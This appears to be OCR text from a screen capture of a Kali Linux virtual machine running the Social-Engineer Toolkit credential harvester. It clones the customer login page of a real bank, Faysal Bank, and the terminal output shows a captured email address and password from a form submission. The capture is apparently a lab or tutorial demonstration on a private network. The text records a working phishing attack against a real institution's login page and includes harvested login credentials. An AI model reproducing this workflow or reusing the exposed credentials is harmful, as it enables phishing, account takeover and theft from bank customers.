 kali-linux-2022.4-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
17:51
Trash
Cyber Secu...
File System
Home
ranger.exe
Cyber Secu...
Terminator
Nessus-8.1...
ranger.txt.txt
root@kali: ~/Desktop
root@kali: ~/Desktop 104x32
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.36.133]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://digimall.faysalbank.com/customer/account/login
[*] Cloning the website: https://digimall.faysalbank.com/customer/account/login
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this
captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.36.132 - - [21/Jan/2023 17:50:26] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
PARAM: form_key=6rQLXX95zZzqjB3h
POSSIBLE USERNAME FIELD FOUND: login[username]=asadraaza@gmail.com
POSSIBLE USERNAME FIELD FOUND: login[password]=456456
POSSIBLE PASSWORD FIELD FOUND: login[password]=456456
PARAM: persistent_remember_me=on
PARAM: send=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.36.132 - - [21/Jan/2023 17:50:54] "POST / HTTP/1.1" 302 -
Type here to search
zoom
100%
ENG
17:51
21/01/2023